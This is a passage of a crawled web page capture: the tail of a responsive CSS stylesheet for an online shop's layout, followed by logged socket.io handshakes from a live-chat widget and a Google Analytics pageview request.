		left: 5px;
		top: 5px;
	}
	#header #cart .heading{
		margin-right:0px;
	}
	#header .links{
		display:none;
	}
	.product-info > .left {
		float: left;
		margin-right: auto;
		max-width:100%;
	}
	.product-info > .left + .right {
		margin-left: auto;
		float:left;
	}
	.normal-content{
		/*display:none;*/
	}
	.response-content{
		/*display:inline-block;*/
	}
	.login-content .left, .login-content .right {
		float: left;
		width: 100%;
	}
	#footer .column {
		min-height: 200px;
		max-width: 144px;
		margin-right: 0 !important;
	}
	#footer{width:90%;}
	
	#frm_subscribe input {
		width: 128px;
	}
	.rigthF{width: 100% !important;}
	#powered{width: 100% !important;}
	.zoomPad{left:0 !important;float:none !important;}
	.zoomWindow{left:0 !important;}
	.message_gift{height: 133px;}
	.desc_left{min-height: 209px;}
	.text_checkout_left{width: 100%;}
	.text_checkout_right{width: 100%;}
	.checkout-content .left{width: 100%;}
	.checkout-content .right{width: 100%;}
	.product-grid{text-align:center;}
	.box-product2{width: 100%;margin: 0;}
	.box-product2 h4{position: relative;margin: 0 auto;}
	.location{margin-left:0 !important;}
	.rslides_container2{padding-bottom:0 !important;}
	#content{min-height: 200px;}
	.box_cabang{margin-right:0;width: 100%;}
	#header #search.search_responsive{float:none;right: 5%;}
}

/*@media only screen and (max-width: 250px) {*/
@media screen and (max-width: 250px) {
	#header {
		height:260px;
	}
	#header #logo{
		top: 90px;
	}
	#header #language, #header #currency{
		width: 150px;
	}
	#header #language{
		left: 5px;
		top: 40px;
	}
	#header #currency{
		left: 5px;
		top: 5px;
	}
	#header #search{
		top:210px;
		right: 5px;
		width: 208px;
	}
	#header #search input{
		width: 172px;
	}
	#header #cart {
		top: 148px;
		right:0px;
	}
	#header #cart .heading{
		margin-right:0px;
	}
	#header #welcome{
		top:240px;
		right: 5px;
		width: 200px;
	}
	#header .links{
		display:none;
	}
}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.onwebchat.com/socket.io/?server=1&siteid=10203&EIO=4&transport=polling&t=PjKC4ep
body_size: 40
content:
0{"sid":"NiRnhYL8WmhMV0WdkphP","upgrades":["websocket"],"pingInterval":25000,"pingTimeout":20000,"maxPayload":1000000}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.onwebchat.com/socket.io/?server=1&siteid=10203&EIO=4&transport=polling&t=PjKC4ko&sid=NiRnhYL8WmhMV0WdkphP
body_size: -34
content:
40{"sid":"SAnCx-VNbWQV4JbZkphQ"}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.onwebchat.com/socket.io/?server=1&siteid=10203&EIO=4&transport=polling&t=PjKC4p6&sid=NiRnhYL8WmhMV0WdkphP
body_size: 5
content:
42["addvisited1","2025-12-25"]42["setCookie","onwbchtclientid",539518335]

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1179372983&t=pageview&_s=1&dl=https%3A%2F%2Fphillipejourdan.com%2Fterms-conditions&ul=en-us%40posix&dt=Terms%20%26%20Conditions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=948406960&gjid=1278892389&cid=1006226974.1766644009&tid=UA-66234027-1&_gid=644298135.1766644009&_r=1&_slc=1&z=337041013
body_size: -451
content:
2,cG-RYHBX95D71